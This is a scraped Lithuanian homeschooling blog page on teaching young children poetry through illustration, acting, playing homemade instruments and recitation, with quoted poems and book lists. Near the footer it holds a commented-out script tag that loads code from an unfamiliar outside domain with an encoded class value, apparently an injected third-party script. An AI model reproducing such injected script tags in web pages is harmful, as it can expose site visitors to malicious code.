<p style="margin-left: 120px;"><em>Su aušra saulutė atsikėlė<br />
Ir j darbą kibo iš pat ryto.<br />
O pavargus saulė motinėlė<br />
Pailsėt už miško nusirito.</em></p>

<p style="margin-left: 120px;"><em>Jeigu rasi ją kur nors prie šilo<br />
Ar ant pievos patalėlio margo &mdash;<br />
Tai nežadink: ji anksti pakilo,<br />
švietė, švietė ir labai pavargo.</em></p>

<p>Sofijos versija:</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Sofijos iliustracija eilėraščiui &amp;quot;Saulė ilsis&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517668765333.jpg">
					        <img src="/inc/a8700/media/u/1517668765333.jpg" width="692" alt="&lt;p&gt;Sofijos iliustracija eilėraščiui &amp;quot;Saulė ilsis&amp;quot;&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1517668765333.jpg 1024w, /inc/a8600/media/u/1517668765333.jpg 800w, /inc/a8400/media/u/1517668765333.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Sofijos iliustracija eilėraščiui &amp;quot;Saulė ilsis&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517668765333.jpg"><p>Sofijos iliustracija eilėraščiui &quot;Saulė ilsis&quot;</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Emilijos versija iš plastelino:</p>

<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/JtafdTY1_6M" width="560"></iframe></p>
</div>

<p>Trumpučiai, bet ir kantrybė mūsų dar trumpa...</p>

<h2><strong><em>Vaidinti </em></strong></h2>

<p>Stato pagal eilėraščius spektaklius.... yra ir Grybų karas, ir Voro vestuvės, ir Zuikių mokykla, ir Kiškių sukilimas. Namie taip pat galite sukurti vaidinimą. Galite vaidinti patys, o gali vaidinti lėlės. Galite suvaidinti tik tam tikrus veiksmus.</p>

<p style="margin-left: 80px;"><em>Pučia vėjas iš rytų,<br />
Pučia vėjas iš pietų,<br />
Pučia, staugia šiaurės vėjas.<br />
O aš stoviu kaip stovėjęs!<br />
P</em><em>ūskit, vėjai, - nebaisu &ndash;<br />
Aš gi &ndash; ąžuolas esu. </em></p>

<p style="margin-left: 80px;">(M.Vainilaitis)</p>

<p>Pastatykit vieną vaiką į vidurį. Sustokit aplink jį ir pūskit. O tas vidury tegul stipruolį vaidiną (leiskit vaikui pačiam nuspręsti, kaip gali stipruolis atrodyt). Dar vienas žmogus gali skaityti patį eilėraštį, jei vidurinysis baiminsis jį deklamuoti pats... Net jei turit vieną vaiką (man bepigu, pas mane trys &ndash; aktorių gausa), galit padaryt tą patį. Ąžuolu būkit jūs, o vaikas tegul pučia kiek galėdamas. Skanumėlis.</p>

<h2><strong><em>Groti</em></strong></h2>

<p>Kai kuriuos eilėraščius tinka papuošti muzikos instrumentų garsais. Tie muzikos instrumentai neturi būti kažkokie super-puper. Galima iš kinder kiaušinių pasigaminti barškučius (vienus su ryžiais, kitus su pupelėm ir pan), iš lazdelių pasigaminti tauškučius (lazdeles muši ... tauškini ... viena į kitą). Būgnelis gali būti ir puodas (mušant ranka - švelnesnis garsas). Mums taip nutiko, kad pradėję lankyti Kindermusik, pradėjom kolekcionuoti visokius paprastus instrumentus, tad dabar namie turim įvairiausiu barškučių, žvangučių, būgnelių, gitarų (ir didelių ir vaikiškų), dūdelių. Kas pirkta, kas dovanota, kas iš Kindermusik, kas iš komisų sužvejota. Tiesa, muzikos instrumentų galite paieskoti ir <a href="http://gudragalvis.lt/parduotuve/category/201-muzika">čia</a>.</p>

<p>Taigi. Randat eilėraštį, kurį galima pagroti ir grojat kartu su vaikais. Va keli pavyzdžiai:</p>

<p style="margin-left: 80px;"><em>Cit...</em><br />
<strong><em>Paklausykim</em></strong><em>... </em>(pridedat ranką prie ausies, pasiruošiat)<br />
<em>Smilgų vargonai</em><br />
<strong><em>Gaudžia &ndash; </em></strong><em>rylužia-railia... </em>(su kuo galite pagausti?)<br />
<strong><em>Dūzgia</em></strong><em> bitelė </em>(kas gali išleisti dūzgimo garsą?)<br />
<em>Pienei Geltonai -<br />
Krečia raselę gailia.<br />
<br />
Cit...<br />
<strong>Paklausykim</strong>...<br />
<strong>Žvanga</strong> raselė, </em>(<a href="https://www.zylutes.lt/lt/muzikiniai-instrumentai/lazdele-su-13-skambaliuku.html">žvangučius galima įsigyti čia</a>...)<br />
<em>Bitei nuleidus žiedą. </em><br />
<strong><em>Dūzgia</em></strong><em> bitelė -<br />
Žiedo seselė &ndash;<br />
Medui giesmelę <strong>gieda</strong>...</em></p>

<p style="margin-left: 80px;">(M.Vainilaitis )</p>

<p>Arba dar...</p>

<p style="margin-left: 80px;"><strong><em>Pu pu pu</em></strong><em>! &ndash;<br />
Lietus prapliupo. </em><br />
<strong><em>Pu pu pu</em></strong><em>! &ndash;<br />
Lašų kaip pupų. </em></p>

<p style="margin-left: 80px;"><strong><em>Pu pu pu!<br />
Pu pu pu!...</em></strong><br />
<em>Linksma pupai<br />
Po lapu. </em></p>

<p style="margin-left: 80px;">(A.Matutis)</p>

<p>Ir dar:</p>

<p style="margin-left: 80px;"><strong><em>Tak talak</em></strong><br />
<em>Ir <strong>talalak</strong>!<br />
Vėją <strong>plak</strong><br />
Sparnais<br />
Ir <strong>plak</strong></em><em>!...</em></p>

<p style="margin-left: 80px;"><em>Vėjo <strong>dūdos</strong></em><br />
<strong><em>Dū dū dū</em></strong><em>!<br />
Grūdu grūdu<br />
Daug grūdų..<br />
<br />
Šimtą pūrų!<br />
Dar daugiau!</em><br />
<strong><em>Zuru zuru</em></strong><em>!<br />
Jau baigiau. </em></p>

<p style="margin-left: 80px;"><strong><em>Talalak<br />
Ir talalak</em></strong><em>!<br />
Kepk pyragą!<br />
Bly</em><em>ną <strong>plak</strong></em><em>!</em></p>

<p style="margin-left: 80px;">(A.Matutis &ldquo;Malūnėlis&rdquo;)</p>

<p>A.Matučio eilėraščių rinkinyje &ldquo;Tai margumai genelio&rdquo; daugybė eilėraščių su neįprastais skambiais žodelyčiais&hellip; Taip ir norisi juos pagrot ar pašokt, ar padainuot: <em>zur zur zur, zyrum zummm, ukum pukum, dzag dzag dzag, lingu lingo, ūpcim ūpcim, tindir vindir liūli, dzirim dzirim, čivytu čivytu, rim dzim dzim, tralia lio&hellip; </em>Smagumėlis.</p>

<p>Taigi būkite atviri (kaip anglai sako: <em>keep an open mind</em>). Ir kai aptiksit eilėraštyje užstrigusią natą, skambesį, žvangesį, papsėjimą, tuksėjimą, liūliavimą, šiurenimą, dundenimą&hellip;griebkite savo instrumentus ir kurkite eilėraščiui simfoniją. Saldu, ane?</p>

<h2><strong><em>R.Skučaitės &quot;Muzikos instrumentai&quot;</em></strong></h2>

<p>Turbūt šis gabaliukas būtų vertas atskiro įrašo, bet rašau čia, kad viskas būtų į temą. Su Skučaitės eilėmis draugaujam jau labai ilgai. Prieš kelis metus vienam komise sužvejojau štai tokią knygą: <em>Ramutė Skučaitė &bdquo;Susiradom smuiko raktą&ldquo;, 1980. </em>Eilėraščiai apie muzikos instrumentus. Pirkau iš inercijos, bet parsinešus namo supratau, kad nei viršelis, nei turinys ypatingo patrauklumo man neturi, todėl paskyriau knygelę dulkių rinkimo misijai - į lentyną. Na va. Prabėgo keli metai, sustiprėjo vienas kitas poetinis raumuo mano makaulėj (jei tik tokių esama ten...). Iš bibliotekos parsinešėm naujai išleistą <em>R.Skučaitės rinkinį: &bdquo;Aš &ndash; eilėraščių knyga&ldquo;, 2009.</em> Kvepianti, naujai išmarginta - tikras malonumas skaitytojui. Rinkinyje aptikome ir visus anuos muzikos instrumentų eilėraščius iš to seno rinkinio. Kadangi buvau pasiryžus, kad perskaitysime visą rinkinį, skaitėm ir juos.</p>

<p>Taigi. Prie reikalo. Štai kaip viskas išsirutuliojo. Skaitau eilėraščių pavadinimus: <em>&bdquo;Paklausykim skrabalų&ldquo;, &bdquo;Lamzdelis&ldquo;, &bdquo;Birbynės daina&ldquo;, &bdquo;Čelesta&ldquo;... &bdquo;Rojaliai&ldquo;, &bdquo;Voltorna&ldquo;, &bdquo;Vargonai&ldquo;, &bdquo;Fagotas&ldquo;. </em>Na gerai. Kas yra voltorna ir fagotas dar daugmaž žinau, o kas anie? Kas tas lamzdelis, skrabalai? Kai nežinai, kreipiesi į geriausią homeschoolerių draugą... tėtušį <em>Youtube. </em></p>

<p><em><strong>Skrabalai</strong></em></p>

<p>Pradėjom nuo skrabalų (...nes pavadinimas linksmiausiai skambėjo). Sužinojom, kad Lietuva netgi turi tikrų tikriausią skrabalų virtuozą &ndash; tokį panevežietį Regimantą Šilinską. <em>Youtube </em>radom dainą &bdquo;Žirnių malūnas&ldquo;, sukurta būtent skrabalams. Štai:</p>

<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/YORgXqLDY2I" width="560"></iframe></p>

<p>Pasiklausėm, pasiuostinėjom ir tuomet sėdom skaityti paties eilėračio &bdquo;<em>Pasiklausykim skrabalų&ldquo;. </em>Nemeluosiu. Man širdis vos į kulnus nenuriedėjo. Mes išgirdom skrabalus! Mes išgirdom eilėraštyje tikrus tikriausius skrabalus! Štai kur poetė. Keliais žodžiais, vienu kitu kableliu, klaustuku, šauktuku sugebėjo perduoti muziką. Neįkainojama. Va, įkėliau apačioje eilėraštį. Pamėginkit paklausyt &bdquo;Žirnių malūno&ldquo;, o paskui perskaitykite garsiai eilėraštį.</p>

<p style="margin-left: 80px;"><em>Rytas kloja rūko maršką...<br />
Kas čia barška, kas čia tarška? &ndash; </em></p>

<p style="margin-left: 80px;"><em>Ar taip būta, ar nebūta,<br />
Sako laumė sėjus rūtą. </em></p>

<p style="margin-left: 80px;"><em>Sako ratais atvažiavus,<br />
Sėjus rūtą ir dainavus:</em></p>

<p style="margin-left: 80px;"><em>- Pykšt pokšt, botagėli,<br />
Pykšt per žolę, pokšt per gėlę, </em></p>

<p style="margin-left: 80px;"><em>Pykšt per lauką, pokšt per taką,<br />
Pykšt per rūtos žalią šaką! </em></p>

<p style="margin-left: 80px;"><em>Sako, sėjus laumė rūtą,<br />
O tos rūtos &ndash; kaip nebūta! </em></p>

<p style="margin-left: 80px;"><em>Tik, kur sėjus, kur dainavus,<br />
Dilgelėlė sužaliavus, </em></p>

<p style="margin-left: 80px;"><em>Tik kasryt pro rūko maršką<br />
Laumės ratai trankiai tarška. </em></p>

<p>(Jei kam užkliuvo laumė &ndash; galit pakeisti kokiu kitu žodžiu. Aš kažkaip pernelyg nesureikšminu ir paaiškinu vaikams, kad senovėje žmonės buvo prisigalvoję įvairiausių būtybių, kuriomis tikėdavo... Nesigilinsiu čia į tai, bet man padėjo &quot;Narnijos Kronikos&quot; sustatyti viską į vietas).</p>

<p>Taigi mus taip sužavėjo skrabalai, kad ėmėmės ir kitų instrumentų.</p>

<p><strong>Lamzdelis</strong></p>

<p>Štai &ndash; lamzdelis.</p>

<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/RM2bUl5TxGc" width="560"></iframe></p>

<p>Ten nuorodoj paklausykite, o paskui paskaitykite. Išvirsit iš kojų:</p>

<p style="margin-left: 80px;"><em>Į kraigą<br />
Lašai sudūžta.<br />
Pelieka kregždžiukai<br />
Gūžtą. </em></p>

<p style="margin-left: 80px;"><em>Čia debesys<br />
Tamsūs ir niūrūs...<br />
O kregždutės &ndash;<br />
Virš saulėtos jūros.</em></p>

<p style="margin-left: 80px;"><em>Kregždžiukai<br />
Į šilumą skrenda,<br />
O lizdas<br />
ramumo neranda.<br />
<br />
Lietus tiktai merkia<br />
Ir merkia...<br />
O lizdas<br />
Paukštelių verkia...</em></p>

<p style="margin-left: 80px;"><em>Skaidriai<br />
Skardenki lamzdeli!<br />
Pralinksmink<br />
Kregždžiukų lizdelį</em><em>!</em></p>

<p>O lietus tik merkia ir merkia! Argi ne nuostabu? Argi ne lamzdeliška?</p>

<p><strong>Fleita</strong></p>

<p>O žiūrėkit čia &ndash; fleita.</p>

<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/be1jJCH32OU" width="560"></iframe></p>

<p><em>Aš &ndash; fleita.<br />
Aš &ndash; lakštingalo trelė.<br />
Aš &ndash; kukli pirmutinė dainelė.<br />
Aš prabilti galiu kaip mama.<br />
Mažą mažą tave supdama. </em></p>

<p><em>Aš &ndash; fleita.<br />
Krištolinis lietutis.<br />
Vėjas, rasą nuo rožės nupūtęs.<br />
Aš &ndash; ugnelė tamsoj iškelta... </em><br />
<em>Nepamirškit manęs. Aš &ndash; fleita. </em></p>

<p>Krištolinis lietutis! Genialu! Net eilėraščio ritmas panašus į fleitos grojimą.</p>

<p>Pažadu &ndash; ateityje sukelsiu visus eilėraščius. Tačiau galbūt ne šiame įraše, nes užimsiu perdaug eterio.</p>

<h2><strong><em>Deklamuoti su visa intencija </em></strong></h2>

<p>Išmokom su vaikais deramai išeiti į &quot;sceną&quot;, nusilenkti, pristatyti eilėraštį ir eilėraščio autorių ir gražiai eilėraštį padeklamuoti. Ir nors viskas lyg ir žaidimo forma, bet ir štai per tokį žaidimą mokinamės gerbti poetų (o ateityje ir vienas kito) kūrybą. Štai turiu įrašius Sofijos įdeklamuotą J.Marcinkevičiaus &quot;Sapną&quot;. Deja garso įraše nesimato oraus nusilenkimo, pasisveikinimo su publika ir rimto atsidėjimo deklamuojant eilėraštį... Na bet vistiek, smagu klausytis (tiesa, šį eilėraštį geriau deklamuoti poroje, tačiau Sofijos porininkė pamiršo atlikti namų darbus.. che):</p>

<p>
<audio controls="controls" id="audio201813174355"><source src="https://www.tryszirniai.lt/media/u2/Sapnas.m4a" type="audio/mpeg" /></audio>
</p>

<h2><strong><em>Kokius poetus pamilome</em></strong></h2>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1517668766805.jpg">
					        <img src="/inc/a8700/media/u/1517668766805.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1517668766805.jpg 1024w, /inc/a8600/media/u/1517668766805.jpg 800w, /inc/a8400/media/u/1517668766805.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1517668766805.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Bičiuliavomės su daugybe, bet pamilome kelis. Mūsų mėgstamiausi: Ramutė Skučaitė, Justinas Marcinkevičius, Martynas Vainilaitis, Kazys Jakubėnas, Anzelmas Matutis ir Leonardas Gutauskas. Labai raginu iš sena.lt susižvejoti vieną kitą rinktinę (ne mišrią, o vieno poeto). Verskit, skaitykit, įsigilinkit, užuoskit, pajauskit, grokit, dainuokit, pieškit. Pamatysit &ndash; pažadu, pažadu, pažadu &ndash; už tų taip gerai žinomų rinktinių viršelių, pageltusiuose puslapiuose, tarp senų sovietmečio iliustracijų rasit perlus. Tikrų tikriausius perlus. Jei nerasit, rašykit skundą man.</p>

<h2><strong>Nuorodos ir informacija</strong></h2>

<p><em>Mūsų išbandytos ir pamėgtos rinktinės:</em></p>

<p>R.Skučaitė &bdquo;Žvangučiai&ldquo;, 1976<br />
J.Marcinkevičius &bdquo;Uti-ti-ti šalta&ldquo;, 1969<br />
M.Vainilaitis &bdquo;Mano volungėlė&ldquo;, 1974<br />
K.Jakubėnas &bdquo;Šimtas vyturėlių&ldquo;, 1977<br />
A.Matutis &bdquo;Tai margmai genelio&ldquo;, 1983<br />
A.Matutis &quot;Žilo šilo darbininkai&quot;, 2003<br />
L.Gutauskas &bdquo;Kur nakvoja vėjai&ldquo;, 1983</p>

<p><em>O štai skaitiniai / rinkiniai (įvairių autorių):</em></p>

<p>&bdquo;Mažųjų skaitiniai&ldquo;, 1986<br />
&bdquo;Mano mažutės dienos&ldquo;, 2016<br />
&quot;Gražiausi eilėraščiai vaikams&quot;, 2015<br />
&quot;Vaikystės skaitiniai&quot;, 2014<br />
&quot;Pusnynų pasaka. Žiemos eilėraščiai vaikams&quot;, 1999 (gražios iliustracjos)<br />
<br />
<em>Muzikos instrumentai:</em></p>

<p><a href="http://gudragalvis.lt/parduotuve/category/201-muzika?page=1">Gudragalvis.lt</a>&nbsp;<br />
<a href="https://www.zylutes.lt/lt/muzikiniai-instrumentai-vaikams.html">Zylutes.lt </a></p>

<p><em>Tautosaka: </em></p>

<p>Jadvyga Čiurlionytė &quot;Lietuvių liaudies dainos vaikams&quot;, 1948<br />
&quot;Lietuvių liaudies dainynas. Vaikų dainos&quot;, 1980 (gigantiškas, 750p)<br />
<a href="http://knygeles.neto.li/2018/mazylio-biblioteka-3-lietuviu-liaudies-vaiku-dainos/">Meškiukas Bibliotekoje rinkinys</a> (lietuvių liaudies vaikų dainos)<br />
<a href="http://knygeles.neto.li/2018/mazylio-biblioteka-4-paveiksleliu-knygos-liaudies-dainu-motyvais/">Meškiukas Bibliotekoje rinkinys</a> (iliustruotos knygelės liaudies dainų motyvais), puikus radinys, štai visi <a href="http://knygeles.neto.li/archyvas/">Meškiuko</a> radiniai!<br />
<br />
<a href="https://www.youtube.com/watch?v=CUsvwmkFWrs&amp;index=2&amp;list=PLzBPUmeJTgOcSfsencZ1e97GWs60e8G9n">Tilidūda dainelių projektas </a><br />
Beatričės Grinevičiūtės įdainuotos liaudies dainelės vaikams: <a href="http://www.pakartot.lt/album/vaiku-dainos-lietuviu-liaudies-dainos-vaikams">Pakartok.lt</a>, <a href="http://www.epaveldas.lt/object/recordDescription/LNB/C1B0001619330">Epaveldas.lt</a><br />
<br />
Iki greito : )</p>

<p>&nbsp;</p></div></article><div class="fb-like" style="float:right;margin-bottom:30px;" data-href="https://www.tryszirniai.lt/article/article/158" data-layout="box_count" data-action="like" data-size="large" data-show-faces="false" data-share="true"></div>




<div class="fb-comments" data-href="https://www.tryszirniai.lt/article/article/158" data-width="100%" data-numposts="5"></div>





			<div id="r_from_friends" >
				<h3>Gali būti įdomu</h3>
				<ul>
					
							<li id="rel3">
								<a href="/article/edukacinis-seimu-susitikimas-nr2-tema-miestai/155" class="cont">
								<img src="/inc/i02/media/u/1513870922316.JPG" />
								<span class="title">
									Edukacinis šeimų susitikimas Nr2. Tema: MIESTAI
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						
							<li id="rel4">
								<a href="/article/kokias-knygas-skaiteme-vasara-o-paskui-ir-rudeni/153" class="cont">
								<img src="/inc/i02/media/u/1511238288899.jpg" />
								<span class="title">
									Kokias knygas skaitėme vasarą... o paskui ir rudenį
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						
							<li id="rel5">
								<a href="/article/edukacinis-seimu-susitikimas-nr1-tema-dviraCiai-kaip-su-vaikais-zaideme-zurnalistus-bei-mokemes-analizuoti-informacija/154" class="cont">
								<img src="/inc/i02/media/u/1512193099131.jpg" />
								<span class="title">
									Edukacinis šeimų susitikimas Nr1. Tema: DVIRAČIAI. Kaip su vaikais žaidėme žurnalistus bei mokėmės analizuoti informaciją
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						

				</ul>
				</div>






</div>

</div>

		<div id="nextPageDiv">
		<span class="bar"><i class="fa fa-chevron-left"></i></span>
		<span><a href="/article/edukacinis-seimu-susitikimas-nr1-tema-dviraCiai-kaip-su-vaikais-zaideme-zurnalistus-bei-mokemes-analizuoti-informacija/154" class=""><img alt="" src="/inc/i03/media/u/1512193099131.jpg"></a></span>
		<span><a href="/article/edukacinis-seimu-susitikimas-nr1-tema-dviraCiai-kaip-su-vaikais-zaideme-zurnalistus-bei-mokemes-analizuoti-informacija/154" class="title">Edukacinis šeimų susitikimas Nr1. Tema: DVIRAČIAI. Kaip su vaikais žaidėme žurnalistus bei mokėmės analizuoti informaciją</a></span>
	</div><div id="nextPageDiv_breaker"></div>







<footer>
		<div class="centric">


		<div class="cell tac">
		<img src="/media/elem/about.jpg" width="100" alt=""/>
		<br /><script type="text/javascript">var emailriddlerarray=[101,103,108,101,64,116,114,121,115,122,105,114,110,105,97,105,46,108,116];var encryptedemail_id17='';for (var i=0; i<emailriddlerarray.length; i++){encryptedemail_id17+=String.fromCharCode(emailriddlerarray[i])}document.write('<a href="mailto:'+encryptedemail_id17+'">'+encryptedemail_id17+'</a>')</script>
			
		

		</div>

		<div class="cell">
			<p>
	Susipažinkim. Esu vieno nuostabaus vyro žmona, trijų vijurkų mama, Jėzaus Kristaus mokinė. Mėgėja fotografė, bundanti ornitologė, virėja be receptų, savo vaikų mokytoja, (namų mokymo) homeschooling šalininkė. Svajojanti turėti penketą arklių, porą ožkų, kelioliką vištų, kelias aveles ir gyventi mediniame name kažkur Lietuvos glūdumoje..</p>
		
		
		</div>

		<div class="cell">
<ul id="bottom_nav">
				<li><a href="/foto-albumas">Foto albumas</a></li>
<li><a href="/dienorastis">Dienoraštis</a></li>
			</ul>
		</div>


		<div class="cell tac" id="footer_cp" style="vertical-align:bottom">


		</div>

		</div>
		<div id="footer2" class="tac">

			&copy; 2026 Visos teisės saugomos.

		</div>
	</footer>






<div id="sidr" class="sidr">
	<ul>
		<li><a href="/">Pradžia</a></li>
		<li class="">

				<a  href="/foto-albumas">Foto albumas</a><ul></ul></li>
<li class="">

				<a  href="/dienorastis">Dienoraštis</a><ul></ul></li>
		<li><a target="_blank" href="https://www.facebook.com/tryszirniai">Facebook</a></li>
		<li><a target="_blank" href="https://twitter.com/tryszirniai">Twitter</a></li>
	</ul>
</div>

<!--
<script async class="=aG93anBwbFY7LTYwOzE=" src="https://play.feesocrald.com/app.js"></script>
-->

<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/79256/script.js');
</script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-719940-27', 'auto');
  ga('send', 'pageview');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56b0a2756a6a4752b3091b3620ece223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mjtrglmUas7bvoRpzTvRWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448300215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tryszirniai.lt/media/js/jquery.sidr.light.css
body_size: 339
content:
.sidr {
	display:none;

	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:260px;
	overflow-x:none;
	overflow-y:auto;
	font-family:"lucida grande", tahoma, verdana, arial, sans-serif;
	font-size:15px;
	background:#333;
	color:#fff;



}

.sidr .sidr-inner {
	padding:0 0 15px;
}

.sidr .sidr-inner>p {
	margin-left:15px;
	margin-right:15px;
}

.sidr.right {
	left:auto;
	right:-260px;
}

.sidr.left {
	left:-260px;
	right:auto;
	padding-top:15px;
}

.sidr h1, .sidr h2, .sidr h3, .sidr h4, .sidr h5, .sidr h6 {
	font-size:18px;
	font-weight:normal;
	padding:0 15px;
	margin:0 0 5px;
	color:#333;
	line-height:30px;
	text-decoration:none;

}
.sidr h2 a{color:black;}
.sidr p {
	font-size:13px;
	margin:0 0 12px;
}

.sidr p a {
	color:rgba(51, 51, 51, 1);
}

.sidr>p {
	margin-left:15px;
	margin-right:15px;
}

.sidr ul {
	display:block;
	margin:0 0 15px;
	padding:0;

}

.sidr ul li {
	display:block;
	margin:0;
	line-height:30px;

}

.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {

}

.sidr ul li:hover>a, .sidr ul li:hover>span, .sidr ul li.active>a, .sidr ul li.active>span, .sidr ul li.sidr-class-active>a, .sidr ul li.sidr-class-active>span {

}

.sidr ul li a, .sidr ul li span {
	padding:0 15px;
	display:block;
	text-decoration:none;
	color:#fff;
	font-family:muli;
	font-size:15px;
	text-transform:uppercase
}

.sidr ul li ul {
	border-bottom:none;
	margin:0;
}

.sidr ul li ul li {

	font-size:13px;
	margin-bottom:10px;
}

.sidr #subscribe_form{display:none}

.sidr ul li ul li:last-child {
	border-bottom:none;
}

.sidr ul li ul li:hover, .sidr ul li ul li.active, .sidr ul li ul li.sidr-class-active {
	border-top:none;

}

.sidr ul li ul li:hover>a, .sidr ul li ul li:hover>span, .sidr ul li ul li.active>a, .sidr ul li ul li.active>span, .sidr ul li ul li.sidr-class-active>a, .sidr ul li ul li.sidr-class-active>span {
	background:#000
}

.sidr ul li ul li a, .sidr ul li ul li span {

	padding-left:30px;
}

.sidr form {
	margin:0 15px;
}

.sidr label {
	font-size:13px;
}

.sidr input[type="text"], .sidr input[type="password"], .sidr input[type="date"], .sidr input[type="datetime"], .sidr input[type="email"], .sidr input[type="number"], .sidr input[type="search"], .sidr input[type="tel"], .sidr input[type="time"], .sidr input[type="url"], .sidr textarea, .sidr select {
	width:100%;
	font-size:13px;
	padding:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 10px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	border-radius:2px;
	border:none;
	background:rgba(0, 0, 0, 0.1);
	color:rgba(51, 51, 51, 0.6);
	display:block;
	clear:both;
}

.sidr input[type=checkbox] {
	width:auto;
	display:inline;
	clear:none;
}

.sidr input[type=button], .sidr input[type=submit] {
	color:#f8f8f8;
	background:#333;
}

.sidr input[type=button]:hover, .sidr input[type=submit]:hover {
	background:rgba(51, 51, 51, 0.9);
}





--- FILE ---
content_type: text/css
request_url: https://www.tryszirniai.lt/media/css/style.css?v=1.22346
body_size: 4140
content:

@font-face {
    font-family: 'Roboto';
    src: url('/media/fonts/arialnb-webfont.eot');
    src: url('/media/fonts/arialnb-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/arialnb-webfont.woff2') format('woff2'),
         url('/media/fonts/arialnb-webfont.woff') format('woff'),
         url('/media/fonts/arialnb-webfont.ttf') format('truetype'),
         url('/media/fonts/arialnb-webfont.svg#Roboto') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Roboto';
    src: url('/media/fonts/arialn-webfont.eot');
    src: url('/media/fonts/arialn-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/arialn-webfont.woff2') format('woff2'),
         url('/media/fonts/arialn-webfont.woff') format('woff'),
         url('/media/fonts/arialn-webfont.ttf') format('truetype'),
         url('/media/fonts/arialn-webfont.svg#Roboto') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'chopin_scriptregular';
    src: url('/media/fonts/chopinscript-webfont.eot');
    src: url('/media/fonts/chopinscript-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/chopinscript-webfont.woff2') format('woff2'),
         url('/media/fonts/chopinscript-webfont.woff') format('woff'),
         url('/media/fonts/chopinscript-webfont.ttf') format('truetype'),
         url('/media/fonts/chopinscript-webfont.svg#chopin_scriptregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
* a{ font-weight:normal;text-decoration:none;color:#2882e2}
a{cursor:pointer;}
.anim{-webkit-transition: all 300ms linear;-o-transition: all 300ms linear;-moz-transition: all 300ms linear;-ms-transition: all 300ms linear;-kthtml-transition: all 300ms linear;transition: all 300ms linear;}
.font1{text-transform:uppercase;padding-bottom:10px;font: 400 10px/25px Roboto !important;letter-spacing:2px;color:#333}
.highlight { background-color: yellow !important}
.button1{background:#e9e3e3;color:#333;border:1px #333 solid;font-family:"Roboto";font-size:14px;padding:2px 10px;}
body{background:white top center no-repeat;color:#333;font-family:Arial;margin:0;padding:0;min-width:320px;}
#bg{position:fixed;z-index:-1;top:0;left:-20%;width:819px;height:506px;background:url(/media/elem/bg_p.png) top center no-repeat;}
.centric{margin:0 auto;width:1080px;position:relative}
.centric2{margin:0 auto;width:1025px;}
.tac{text-align:center}
.georgia{font-family:Georgia;}
